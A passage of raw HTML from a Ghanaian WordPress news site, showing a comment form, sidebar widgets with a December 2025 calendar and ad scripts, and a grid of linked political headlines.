            <a href="https://ghanaiandemocrat.com/noguchi-institute-gets-lifeline-vp-prof-jane-naana-opoku-agyemang-vows-to-tackle-crippling-hurdles/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ghanaiandemocrat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<div class="uncr-g-recaptcha"></div><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7907' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="83"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-6" class="widget covernews-widget widget_block">
<div class="wp-block-jetpack-subscriptions"><div class="jetpack_subscription_widget">			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-1">
									<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-1">
							Email Address						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-1"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://ghanaiandemocrat.com/bono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-1"/>
												<button type="submit"
															class="wp-block-button__link"
																						style="margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
			
</div></div>
</div><div id="block-9" class="widget covernews-widget widget_block">
<ul class="is-layout-flex wp-block-social-links">







</ul>
</div><div id="block-11" class="widget covernews-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9440588529561596"
     crossorigin="anonymous"></script></div><div id="block-16" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://ghanaiandemocrat.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-2" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-2" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></div><div id="block-20" class="widget covernews-widget widget_block"><div class="wp-block-jetpack-rating-star" style="text-align:left" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><p><span aria-hidden="true">⭐</span></p><span style="display: none;" itemprop="worstRating" content="0.5"><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" itemprop="bestRating" content="5"><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span itemprop="ratingValue" class="screen-reader-text" content="1">Rating: 1 out of 5.</span></div></div><div id="block-21" class="widget covernews-widget widget_block"><div class="wp-block-jetpack-repeat-visitor"></div></div><div id="block-23" class="widget covernews-widget widget_block">
<div class="wp-block-jetpack-markdown"></div>
</div><div id="block-28" class="widget covernews-widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>December 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://ghanaiandemocrat.com/2025/12/01/" aria-label="Posts published on December 1, 2025">1</a></td><td>2</td><td>3</td><td><a href="https://ghanaiandemocrat.com/2025/12/04/" aria-label="Posts published on December 4, 2025">4</a></td><td><a href="https://ghanaiandemocrat.com/2025/12/05/" aria-label="Posts published on December 5, 2025">5</a></td><td><a href="https://ghanaiandemocrat.com/2025/12/06/" aria-label="Posts published on December 6, 2025">6</a></td><td>7</td>
	</tr>
	<tr>
		<td><a href="https://ghanaiandemocrat.com/2025/12/08/" aria-label="Posts published on December 8, 2025">8</a></td><td>9</td><td><a href="https://ghanaiandemocrat.com/2025/12/10/" aria-label="Posts published on December 10, 2025">10</a></td><td><a href="https://ghanaiandemocrat.com/2025/12/11/" aria-label="Posts published on December 11, 2025">11</a></td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td><a href="https://ghanaiandemocrat.com/2025/12/20/" aria-label="Posts published on December 20, 2025">20</a></td><td><a href="https://ghanaiandemocrat.com/2025/12/21/" aria-label="Posts published on December 21, 2025">21</a></td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td id="today">26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ghanaiandemocrat.com/2025/11/">&laquo; Nov</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="block-31" class="widget covernews-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1422571810788753"
     crossorigin="anonymous"></script></div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/"
                        aria-label="Diaspora Collaboration crucial to Ghana&#8217;s Reset Agenda – VP.Prof. Jane Naana Opoku-Agyemang">
                        <img width="300" height="191" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=300%2C191&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="87010c88-cb3a-43c8-8ab7-b21ceb4d2800" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=300%2C191&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=1024%2C650&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=768%2C488&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=1536%2C976&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=2048%2C1301&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=640%2C407&amp;ssl=1 640w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?w=1920 1920w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12615" data-permalink="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/87010c88-cb3a-43c8-8ab7-b21ceb4d2800/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=2560%2C1626&amp;ssl=1" data-orig-size="2560,1626" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1766327984&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="87010c88-cb3a-43c8-8ab7-b21ceb4d2800" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=300%2C191&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=640%2C406&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/">
                      Diaspora Collaboration crucial to Ghana&#8217;s Reset Agenda – VP.Prof. Jane Naana Opoku-Agyemang                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 21, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/mahama-catalyzes-breakthrough-of-us78-3m-for-critical-stalled-takoradi-agona-nkwanta-road-project/"
                        aria-label="Mahama Catalyzes Breakthrough of US$78.3m for Critical Stalled Takoradi-Agona-Nkwanta Road Project">
                        <img width="300" height="150" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/24b4666b-c8f8-41c8-9cac-9afd1a971e2a.jpeg?fit=300%2C150&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="24b4666b-c8f8-41c8-9cac-9afd1a971e2a" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/24b4666b-c8f8-41c8-9cac-9afd1a971e2a.jpeg?w=750&amp;ssl=1 750w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/24b4666b-c8f8-41c8-9cac-9afd1a971e2a.jpeg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/24b4666b-c8f8-41c8-9cac-9afd1a971e2a.jpeg?resize=640%2C320&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12610" data-permalink="https://ghanaiandemocrat.com/mahama-catalyzes-breakthrough-of-us78-3m-for-critical-stalled-takoradi-agona-nkwanta-road-project/24b4666b-c8f8-41c8-9cac-9afd1a971e2a/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/24b4666b-c8f8-41c8-9cac-9afd1a971e2a.jpeg?fit=750%2C375&amp;ssl=1" data-orig-size="750,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1766253746&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="24b4666b-c8f8-41c8-9cac-9afd1a971e2a" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/24b4666b-c8f8-41c8-9cac-9afd1a971e2a.jpeg?fit=300%2C150&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/24b4666b-c8f8-41c8-9cac-9afd1a971e2a.jpeg?fit=640%2C320&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/mahama-catalyzes-breakthrough-of-us78-3m-for-critical-stalled-takoradi-agona-nkwanta-road-project/">
                      Mahama Catalyzes Breakthrough of US$78.3m for Critical Stalled Takoradi-Agona-Nkwanta Road Project                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 21, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/mahama-catalyzes-breakthrough-of-us78-3m-for-critical-stalled-takoradi-agona-nkwanta-road-project/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/noguchi-institute-gets-lifeline-vp-prof-jane-naana-opoku-agyemang-vows-to-tackle-crippling-hurdles/"
                        aria-label="Noguchi Institute Gets Lifeline: VP. Prof. Jane Naana Opoku-Agyemang Vows to Tackle Crippling Hurdles">
                        <img width="300" height="194" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/fb263fc7-f0d1-4bfc-bf7f-2fbe8119d49b.jpeg?fit=300%2C194&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="fb263fc7-f0d1-4bfc-bf7f-2fbe8119d49b" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/fb263fc7-f0d1-4bfc-bf7f-2fbe8119d49b.jpeg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/fb263fc7-f0d1-4bfc-bf7f-2fbe8119d49b.jpeg?resize=300%2C194&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/fb263fc7-f0d1-4bfc-bf7f-2fbe8119d49b.jpeg?resize=1024%2C662&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/fb263fc7-f0d1-4bfc-bf7f-2fbe8119d49b.jpeg?resize=768%2C496&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/fb263fc7-f0d1-4bfc-bf7f-2fbe8119d49b.jpeg?resize=640%2C414&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12607" data-permalink="https://ghanaiandemocrat.com/noguchi-institute-gets-lifeline-vp-prof-jane-naana-opoku-agyemang-vows-to-tackle-crippling-hurdles/fb263fc7-f0d1-4bfc-bf7f-2fbe8119d49b/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/fb263fc7-f0d1-4bfc-bf7f-2fbe8119d49b.jpeg?fit=1080%2C698&amp;ssl=1" data-orig-size="1080,698" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1766304200&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="fb263fc7-f0d1-4bfc-bf7f-2fbe8119d49b" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/fb263fc7-f0d1-4bfc-bf7f-2fbe8119d49b.jpeg?fit=300%2C194&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/fb263fc7-f0d1-4bfc-bf7f-2fbe8119d49b.jpeg?fit=640%2C414&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/noguchi-institute-gets-lifeline-vp-prof-jane-naana-opoku-agyemang-vows-to-tackle-crippling-hurdles/">
                      Noguchi Institute Gets Lifeline: VP. Prof. Jane Naana Opoku-Agyemang Vows to Tackle Crippling Hurdles                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 21, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/noguchi-institute-gets-lifeline-vp-prof-jane-naana-opoku-agyemang-vows-to-tackle-crippling-hurdles/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/keon-brings-hope-to-okaikwei-south-as-over-1000-akunafo-akyedie-programme/"
                        aria-label="KEON Brings Hope to Okaikwei South as Over 1,000 Widows, Widowers Benefit From &#8216;Akunafo Akyedie&#8217; Programme">
                        <img width="300" height="171" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/1.jpg?fit=300%2C171&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="1" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/1.jpg?resize=300%2C171&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/1.jpg?resize=640%2C366&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12596" data-permalink="https://ghanaiandemocrat.com/keon-brings-hope-to-okaikwei-south-as-over-1000-akunafo-akyedie-programme/1-124/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/1.jpg?fit=700%2C400&amp;ssl=1" data-orig-size="700,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/1.jpg?fit=300%2C171&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/1.jpg?fit=640%2C366&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/keon-brings-hope-to-okaikwei-south-as-over-1000-akunafo-akyedie-programme/">
                      KEON Brings Hope to Okaikwei South as Over 1,000 Widows, Widowers Benefit From &#8216;Akunafo Akyedie&#8217; Programme                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 20, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/keon-brings-hope-to-okaikwei-south-as-over-1000-akunafo-akyedie-programme/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
